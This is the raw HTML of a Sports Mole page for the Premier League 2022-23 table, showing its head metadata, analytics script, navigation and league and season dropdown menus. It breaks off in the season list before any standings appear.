

--- FILE ---
content_type: text/html
request_url: https://www.sportsmole.co.uk/football/premier-league/2022-23/table.html
body_size: 19171
content:
<!doctype html><html
xmlns="https://www.w3.org/1999/xhtml" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml" xml:lang="" lang=""><head
profile="https://www.w3.org/2005/10/profile"><meta
http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Premier League 2022-23 Table &amp; Standings - Sports Mole</title><meta
name="keywords" content="Premier League, 2022-23, football, table, rankings, standings, leagues, divisions, teams, Sports Mole, Football" /><meta
name="description" content="2022-23 Premier League table rankings and other football divisions from Sports Mole" /><link
rel="canonical" href="https://www.sportsmole.co.uk/football/premier-league/2022-23/table.html" /><meta
name="robots" content="max-image-preview:large" /><meta
property="fb:pages" content="205985596102324" /><meta
property="fb:pages" content="723025957708065" /><meta
property="fb:pages" content="616634985038528" /><meta
property="og:title" content="Premier League 2022-23 Table &amp; Standings - Sports Mole" /><meta
property="og:description" content="2022-23 Premier League table rankings and other football divisions from Sports Mole" /><meta
property="og:site_name" content="Sports Mole" /><meta
property="og:type" content="index" /><meta
name="news_keywords" content="Premier League, 2022-23, football, table, rankings, standings, leagues, divisions, teams, Sports Mole, Football" /><meta
property="og:url" content="https://www.sportsmole.co.uk/football/premier-league/2022-23/table.html" /><meta
property="og:image" content="https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /><meta
name="msvalidate.01" content="FBCBA0B507C67AD697683114E5CA1261" /><meta
name="inmobi-site-verification" content="5692cf06b29dc08b1f0b5bcc4fa9a236" /><meta
name="axl-verification" content="4f444850-a871-11e9-a465-d74b33f42865" /><meta
name="pocket-site-verification" content="76661cc9a8597244db5b9dc3f08fdc" /><meta
property="fb:page_id" content="205985596102324" /><meta
property="fb:app_id" content="190968397630061" /><meta
property="fb:admins" content="309601628,631550153,507983199,600160699,586228445" /><meta
name="p:domain_verify" content="63654da0385ba65f69041591f1933266" /><meta
name="apple-mobile-web-app-capable" content="yes" /><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta
name="theme-color" content="#1D411D" /><link
rel="icon" type="image/png" href="/assets/img/favicon.ico" /><link
rel="apple-touch-icon" sizes="144x144" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="114x114" href="https://www.sportsmole.co.uk/thumbor/pYvduM8q6eAXxKseIEUe9xfYkDk=/114x114/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" sizes="72x72" href="https://www.sportsmole.co.uk/thumbor/lEJGTLLqWi0J3fsbUAOobmTtWIw=/72x72/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="apple-touch-icon" href="https://www.sportsmole.co.uk/thumbor/-zZYi2F6SVN7GCF3HKOk3dgMnmg=/144x144/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsm-favicon-2020-v2.png" /><link
rel="stylesheet" type="text/css" href="/assets/app.css?v=1.3" /><meta
property="twitter:card" content="summary_large_image" /><meta
property="twitter:site" content="@SportsMole" /><meta
property="twitter:site:id" content="279751136" /><meta
name="twitter:creator" content="@SportsMole" /><meta
property="twitter:url" content="https://www.sportsmole.co.uk/football/premier-league/2022-23/table.html" /><meta
property="twitter:title" content="Premier League 2022-23 Table &amp;amp; Standings - Sports Mole" /><meta
property="twitter:description" content="2022-23 Premier League table rankings and other football divisions from Sports Mole" /><meta
property="twitter:image" content="https://www.sportsmole.co.uk/thumbor/s17T3ur0gwe8bVO0PYDLrcMr-CA=/640x480/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg" /> <script>var dataLayer = [];if (typeof(site)!=="undefined"){dataLayer.push({'Site': site});}if (typeof(sport)!=="undefined"){dataLayer.push({'sport': sport});}if (typeof(zone)!=="undefined"){dataLayer.push({'zone': zone});}if (typeof(format)!=="undefined"){dataLayer.push({'format': format});}if (typeof(teams)!=="undefined"){dataLayer.push({'teams': teams});}if (typeof(indepths)!=="undefined"){dataLayer.push({'indepths': indepths});}if (typeof(division)!=="undefined"){dataLayer.push({'division': division});}if (typeof(page)!=="undefined"){dataLayer.push({'page': page});}if (typeof(device)!=="undefined"){dataLayer.push({'device': device});}dataLayer.push({'width': '' + screen.width});dataLayer.push({'height': '' + screen.height});(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PFW3H6');</script> <link
rel="alternate" type="application/rss+xml" title="Sports Mole: Global" href="https://www.sportsmole.co.uk/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Football" href="https://www.sportsmole.co.uk/football/rss.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Premier League" href="https://www.sportsmole.co.uk/football/premier-league.xml" /><link
rel="alternate" type="application/rss+xml" title="Sports Mole: Match Previews" href="https://www.sportsmole.co.uk/football/preview.xml" /><link
rel="alternate" type="application/json" title="Sports Mole: Latest headlines from Sports Mole" href="https://www.sportsmole.co.uk/feed.json" /><script type="text/javascript">var d='2025-11-25 10:03:44';var notLive='1';var articleID='-';var startLC='8';var sport=["football"];var zone='sport';var division='premier-league';var news='-';var ArticleID='-';var mod='-';var edit="-";var amp='www';var pwa='pwa';var offline='-';var site='www';var a='-';</script> <style>@font-face{font-family:DINCondensed;src: url("https://c.smimg.net/fonts/DIN-Condensed.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Condensed.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Condensed.ttf)  format("truetype");font-display:swap}
@font-face{font-family:DINRegular;src: url("https://c.smimg.net/fonts/DIN-Regular.woff2") format("woff2"), url("https://c.smimg.net/fonts/DIN-Regular.woff") format("woff"), url(https://c.smimg.net/fonts/DIN-Regular.ttf)  format("truetype");font-display:swap}</style><base
target="_parent" />  <script type="application/ld+json">{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://www.sportsmole.co.uk/football/premier-league/2022-23/table.html",
   "publisher":{
      "@type":"Organization",
      "name":"Sports Mole",
      "logo":{
          "@type": "ImageObject",
      	  "url": "https://www.sportsmole.co.uk/thumbor/KhGGITXYccvVt0Ao2hqJBlMe5h4=/1024x1024/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F09%2Fsm-sportsmole-logo-2022.gif"
      }
   },
   "author": {
          "@type": "Person",
  	  "name": "Sports Mole Team",
  	  "url": "https://www.sportsmole.co.uk/about/team/"
     },
   "headline": "Premier League 2022-23 Table &amp; Standings",
    "articleBody": "2022-23 Premier League table rankings and other football divisions from Sports Mole", 
   "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sportsmole.co.uk/football/premier-league/2022-23/table.html"
   },
   "image":[
	"https://www.sportsmole.co.uk/thumbor/8553TLGSTYM4STZcqSaVM6cAQrY=/300x225/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2Fuploads%2F2025%2F06%2Fimago1046006062-684972c8dad30438822291.jpg"
   ],
   "datePublished":"2025-11-25T10:03:44+00:00",
   "dateModified":"2025-11-25T10:03:44+00:00"
}</script> </head><body
title="Premier League 2022-23 Table &amp; Standings" onmouseover="this.setAttribute('data-title', this.title);this.title = ''" onmouseout="this.setAttribute('title', this.getAttribute('data-title'))"><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-PFW3H6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
id="fb-root"></div><div
id="twitter_div"></div><div
id="wrapper"><div
id="header"><a
name="top"></a><div
id="todaybar" > <a
onclick="return false"  id="sections_button"></a><div
id="logo" > <a
id="logoimage" href="/"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/kf09dlDK8K_qf2n9ZQJ0I8mW3SU=/816x93/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F21%2F37%2Fwelcome-to-sports-mole-transparent-click-area.png"  title="Welcome to Sports Mole" alt="Welcome to Sports Mole" width="816" height="93" /></a><div
id="dq" ></div></div><div
id="searchdiv"><form
id="search" action="/search" method="get" "> <input
type=" text" id="searchInput" name="s" placeholder="Search..." autocomplete="off" /><button
id="searchIcon" type="submit"> <img
src="/assets/img/search.svg" alt="Search" style="width: 16px; height: 16px;"> </button></form></div><ul
id="autocompleteList"></ul></div><div
id="topnav_wrapper" class="scroll_wrapper"><div
id="topnav" class="topnav scroll"><div
class="topnavlogoimage"><a
href="/" title="Sports Mole Home"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/--XfsC3am4VGCBz6Ja6NgKF7WC0=/30x30/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F20%2F31%2Fsports-mole-favicon-32x32.png"  title="Sports Mole FAVICON" alt="Sports Mole FAVICON" width="30" height="30" /></a></div><ul
class="top_links"><li><a
id="nav_headlines" href="/headlines/" title="Headlines">Headlines</a></li><li
class="currentlink"><a
id="nav_football" href="/football/" title="Sports Mole - Football - Premier League, La Liga and more">Football</a></li><li><a
id="nav_football-preview" href="/football/preview/" title="Sports Mole - Previews of upcoming games">Previews</a></li><li><a
id="nav_football-transfer-talk" href="/football/transfer-talk/" title="Sports Mole - latest transfer news and gossip">Transfer News</a></li><li><a
id="nav_tables" href="/football/tables/" title="Sports Mole - Tables">Tables</a></li><li><a
id="nav_stats-centre" href="/football/premier-league/2024-25/" title="Sports Mole - Stats Centre">Stats Centre</a></li><li><a
id="nav_formula-1" href="/formula-1/" title="Sports Mole - Formula 1 news and views">F1</a></li><li><a
id="nav_tennis" href="/tennis/" title="Sports Mole - Tennis">Tennis</a></li><li><a
id="nav_cricket" href="/cricket/" title="Sports Mole - Cricket">Cricket</a></li><li><a
id="nav_rugby-union" href="/rugby-union/" title="Sports Mole - Rugby Union">Rugby U</a></li><li><a
id="nav_basketball" href="/basketball/" title="Sports Mole - NBA">NBA</a></li><li><a
id="nav_online" href="/online/" title="Sports Mole - Betting">Betting</a></li><li><a
id="nav_more-sports" href="/more-sports/" title="Sports Mole - More Sports to choose from long list">More</a></li></ul><div
id="search_wrapper"></div></div></div></div><div
id="overall_content"><div
id="content"><div
id="breadcrumb_wrapper"><div
id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><meta
itemprop="url" content="https://www.sportsmole.co.uk/football/premier-league/2022-23/table.html"><span
class="bc_item bc_first"><span
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/" itemprop="item" title="Home"><span
itemprop="name">Home</span><meta
itemprop="position" content="1"></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/" itemprop="item" title="Football"><span
itemprop="name">Football</span><meta
itemprop="position" content="2" /></a></span><span
class="bc_arrow"> > </span><span
class="bc_item bc_item_2 bc_last" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a
href="/football/premier-league/" itemprop="item" title="Premier League"><span
itemprop="name">Premier League</span><meta
itemprop="position" content="3" /></a></span></span></div></div><div
class="team_header amp1"><div
class="team_colour" style="background-color:#1DAFEC"></div> <a
class="team_stadium" href="/football/premier-league/"><div
class="team_stadium_image" style="opacity:inherit;filter:inherit;"><img
src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/UKwI1TEEEI1ShLBxB-9L-CpH5qI=/676x60/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F18%2F41%2FPL%20header.jpg"  title="Potential new PL header" alt="Potential new PL header" width="676" height="60" /></div><div
class="team_name amp2"><h2>Premier League</h2></div> </a><div
class="gamesub" style="background-color:#E9178D;<$menu5!-- narrow03 -->"><ul
class="game_links"><li><a
href="/football/premier-league/">Home</a></li><li><a
href="/football/premier-league/table.html">Table</a></li><li><a
href="/football/premier-league/2025-26/">Stats</a></li><li><a
href="/football/premier-league/fixtures.html">Fixtures</a></li><li><a
href="/football/premier-league/results.html">Results</a></li><li><a
href="/football/premier-league/squads.html">Squads</a></li><li><a
href="/football/premier-league/top-goal-scorers.html">Top&nbsp;Scorers</a></li><li><a
href="/football/premier-league/top-assists.html">Assists</a></li><li><a
href="/football/premier-league/form-guide.html">Form</a></li><li><a
href="/football/transfer-talk/premier-league/">Transfers</a></li><li><a
href="/football/premier-league/referee/">Referees</a></li></ul></div></div><div
id="sport_name" class="fw sport_bar topnav sport_title_bar"><h2>Stats Centre</h2></div><div
id="stats_centre_wrapper"><div
id="stats_centre" class="stat_centre"> <span
class="stats_margin"><select
onchange="statSportsSelector()" id="sport_id"><option
selected="selected" value="1">Football</option><option
value="10">Formula One</option><option
value="4">Rugby Union</option><option
value="6">Rugby League</option><option
value="22">American Football</option></select></span> <span
class="stats_margin" id="sport_pull_in"> <select
onchange="statSeasonsSelector()" id="division_id"><optgroup
label="European elite"><option
data-url="football/premier-league"  selected="selected" value="1-1">Premier League</option><option
data-url="football/la-liga"  value="1-6">La Liga</option><option
data-url="football/serie-a"  value="1-7">Serie A</option><option
data-url="football/bundesliga"  value="1-8">Bundesliga</option><option
data-url="football/ligue-1"  value="1-12">Ligue 1</option><option
data-url="football/primeira-liga"  value="1-53">Primeira Liga</option><option
data-url="football/eredivisie"  value="1-28">Eredivisie</option><option
data-url="football/super-lig"  value="1-14">Turkish Super Lig</option><option
data-url="football/champions-league"  value="2-6">Champions League</option><option
data-url="football/europa-league"  value="2-7">Europa League</option><option
data-url="football/europa-conference-league"  value="2-220">Conference League</option></optgroup><optgroup
label="England"><option
data-url="football/championship"  value="1-2">Championship</option><option
data-url="football/league-one"  value="1-3">League One</option><option
data-url="football/league-two"  value="1-4">League Two</option><option
data-url="football/fa-cup"  value="2-2">FA Cup</option><option
data-url="football/efl-cup"  value="2-154">EFL Cup</option><option
data-url="football/efl-trophy"  value="2-155">EFL Trophy</option><option
data-url="football/national-league"  value="1-52">National League</option><option
data-url="football/national-league-playoffs"  value="2-151">National League Playoffs</option><option
data-url="football/national-league-north"  value="1-80">National League North</option><option
data-url="football/national-league-south"  value="1-81">National League South</option><option
data-url="football/womens-fa-cup"  value="2-131">Women's FA Cup</option><option
data-url="football/womens-super-league"  value="1-74">Women's Super League</option><option
data-url="football/premier-league-2-div-1"  value="1-65">Premier League 2 - Div 1</option><option
data-url="football/premier-league-2-div-2"  value="1-66">Premier League 2 - Div 2</option></optgroup><optgroup
label="Home nations"><option
data-url="football/scottish-premiership"  value="1-45">Scottish Premiership</option><option
data-url="football/scottish-cup"  value="2-36">Scottish Cup</option><option
data-url="football/scottish-league-cup"  value="2-100">Scottish League Cup</option><option
data-url="football/scottish-championship"  value="1-46">Scottish Championship</option><option
data-url="football/scottish-league-one"  value="1-47">Scottish League One</option><option
data-url="football/scottish-league-two"  value="1-48">Scottish League Two</option><option
data-url="football/nifl-premiership"  value="1-73">NIFL Premiership</option><option
data-url="football/welsh-premier-league"  value="1-72">Welsh Premier League</option><option
data-url="football/league-of-ireland"  value="1-77">League of Ireland Premier</option></optgroup><optgroup
label="European Cups"><option
data-url="football/copa-del-rey"  value="2-28">Copa del Rey</option><option
data-url="football/coppa-italia"  value="2-38">Coppa Italia</option><option
data-url="football/dfb-pokal"  value="2-48">DFB-Pokal</option><option
data-url="football/knvb-beker"  value="2-138">KNVB Beker</option><option
data-url="football/taca-de-portugal"  value="2-150">Taca de Portugal</option><option
data-url="football/turkish-cup"  value="2-247">Turkish Cup</option></optgroup><optgroup
label="Top-flight Europe"><option
data-url="football/women-champions-league"  value="2-216">Women's Champions League</option><option
data-url="football/greek-superleague"  value="1-58">Greek Superleague</option><option
data-url="football/belgian-pro-league"  value="1-56">Belgian Pro League</option><option
data-url="football/swiss-super-league"  value="1-59">Swiss Super League</option><option
data-url="football/austrian-bundesliga"  value="1-29">Austrian Bundesliga</option><option
data-url="football/polish-ekstraklasa"  value="1-90">Polish Ekstraklasa</option><option
data-url="football/ukrainian-premier-league"  value="1-21">Ukrainian Premier League</option><option
data-url="football/russian-premier-league"  value="1-22">Russian Premier League</option><option
data-url="football/eliteserien"  value="1-63">Norwegian Eliteserien</option><option
data-url="football/allsvenskan"  value="1-71">Swedish Allsvenskan</option><option
data-url="football/danish-superliga"  value="1-76">Danish Superliga</option><option
data-url="football/Veikkausliiga"  value="1-78">Finnish Veikkausliiga</option><option
data-url="football/hungarian-nb-i"  value="1-84">Hungarian NB I</option><option
data-url="football/prvahnl"  value="1-20">Croatian 1. HNL</option><option
data-url="football/romanian-superliga"  value="1-87">Romanian SuperLiga</option><option
data-url="football/czech-liga"  value="1-57">Czech Liga</option><option
data-url="football/slovenian-prvaliga"  value="1-89">Slovenian PrvaLiga</option><option
data-url="football/slovak-first-football-league"  value="1-88">Slovak First Football League</option><option
data-url="football/belarusian-premier-league"  value="1-82">Belarusian Premier League</option><option
data-url="football/champions-league-qualifying"  value="2-198">Champions League Qualifying</option><option
data-url="football/europa-league-qualifying"  value="2-199">Europa League Qualifying</option></optgroup><optgroup
label="World"><option
data-url="football/mls"  value="1-10">Major League Soccer</option><option
data-url="football/brasileiro"  value="1-13">Brasileiro</option><option
data-url="football/argentina-primera-division"  value="1-60">Argentine Primera Division</option><option
data-url="football/liga-mx"  value="1-69">Liga MX</option><option
data-url="football/uruguayan-primera-division"  value="1-70">Uruguayan Primera Division</option><option
data-url="football/israeli-premier-league"  value="1-27">Israeli Premier League</option><option
data-url="football/saudi-pro-league"  value="1-83">Saudi Pro League</option><option
data-url="football/qatar-stars-league"  value="1-86">Qatar Stars League</option><option
data-url="football/a-league"  value="1-49">Australian A-League</option><option
data-url="football/chinese-super-league"  value="1-61">Chinese Super League</option><option
data-url="football/j1-league"  value="1-79">J1 League</option><option
data-url="football/copa-libertadores"  value="2-163">Copa Libertadores</option><option
data-url="football/copa-sudamericana"  value="2-165">Copa Sudamericana</option><option
data-url="football/afc-champions-league"  value="2-162">AFC Champions League</option><option
data-url="football/concacaf-champions-league"  value="2-246">CONCACAF Champions League</option><option
data-url="football/club-world-cup"  value="2-37">Club World Cup</option></optgroup><optgroup
label="Second-tier Europe"><option
data-url="football/segunda-division"  value="1-44">Segunda Division</option><option
data-url="football/serie-b"  value="1-55">Serie B</option><option
data-url="football/2-bundesliga"  value="1-26">2.Bundesliga</option><option
data-url="football/ligue-2"  value="1-23">Ligue 2</option><option
data-url="football/eerste-divisie"  value="1-36">Eerste Divisie</option></optgroup><optgroup
label="International"><option
data-url="football/european-championship-qualifying"  value="2-186">Euro Champ Qualifying</option><option
data-url="football/womens-world-cup"  value="2-145">Women's World Cup</option><option
data-url="football/nations-league"  value="2-164">Nations League</option><option
data-url="football/world-cup"  value="2-15">World Cup</option><option
data-url="football/european-championship"  value="2-1">European Championship</option><option
data-url="football/copa-america"  value="2-141">Copa America</option><option
data-url="football/africa-cup-of-nations"  value="2-42">Africa Cup of Nations</option><option
data-url="football/gold-cup"  value="2-142">CONCACAF Gold Cup</option><option
data-url="football/confederations-cup"  value="2-64">Confederations Cup</option><option
data-url="football/concacaf-nations-league"  value="2-227">CONCACAF Nations League</option><option
data-url="football/world-cup"  value="2-203">World Cup Qualifying - Europe</option><option
data-url="football/world-cup"  value="2-207">World Cup Qualifying - South America</option><option
data-url="football/world-cup"  value="2-205">World Cup Qualifying - Africa</option><option
data-url="football/world-cup"  value="2-204">World Cup Qualifying - Asia</option><option
data-url="football/world-cup"  value="2-206">World Cup Qualifying - North Central America</option><option
data-url="football/world-cup"  value="2-208">World Cup Qualifying - Oceania</option><option
data-url="football/african-nations-championship"  value="2-111">African Nations Championship</option><option
data-url="football/olympics-football"  value="2-221">Olympic Games Men's Football</option><option
data-url="football/olympics-football-women"  value="2-222">Olympic Games Women's Football</option><option
data-url="football/womens-european-championship"  value="2-232">Women's European Championship</option><option
data-url="football/shebelieves-cup"  value="2-209">SheBelieves Cup</option><option
data-url="football/arnold-clark-cup"  value="2-224">Arnold Clark Cup</option><option
data-url="football/u20-world-cup"  value="2-65">Under-20s World Cup</option><option
data-url="football/u21-euros"  value="2-21">European Under-21s Championship</option><option
data-url="football/u19-euros"  value="2-179">European Under-19s Championship</option><option
data-url="football/u17-euros"  value="2-168">European Under-17s Championship</option></optgroup></select><div
id="season"> <select
id="season_select" onchange="statPageSelector()"><option
value="2025-26">2025-26</option><option
value="2024-25">2024-25</option><option
value="2023-24">2023-24</option><option
selected="selected" value="2022-23">2022-23</option><option
value="2021-22">2021-22</option><option
value="2020-21">2020-21</option><option
value="2019-20">2019-20</option><option
value="2018-19">2018-19</option><option
value="2017-18">2017-18</option><option
value="2016-17">2016-17</option><option
value="2015-16">2015-16</option><option
value="2014-15">2014-15</option><option
value="2013-14">2013-14</option><option
value="2012-13">2012-13</option><option
value="2011-12">2011-12</option><option
value="2010-11">2010-11</option><option
value="2009-10">2009-10</option><option
value="2008-09">2008-09</option><option
value="2007-08">2007-08</option><option
value="2006-07">2006-07</option><option
value="2005-06">2005-06</option><option
value="2004-05">2004-05</option><option
value="2003-04">2003-04</option><option
value="2002-03">2002-03</option><option
value="2001-02">2001-02</option><option
value="2000-01">2000-01</option><option
value="1999-00">1999-00</option><option
value="1998-99">1998-99</option><option
value="1997-98">1997-98</option><option
value="1996-97">1996-97</option><option
value="1995-96">1995-96</option><option
value="1994-95">1994-95</option><option
value="1993-94">1993-94</option><option
value="1992-93">1992-93</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025-26">2025-26</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2025">2025</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024-25">2024-25</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2024">2024</option><option
value="2023-24-1">2023-24 Apertura</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
value="2023-24">2023-24</option><option
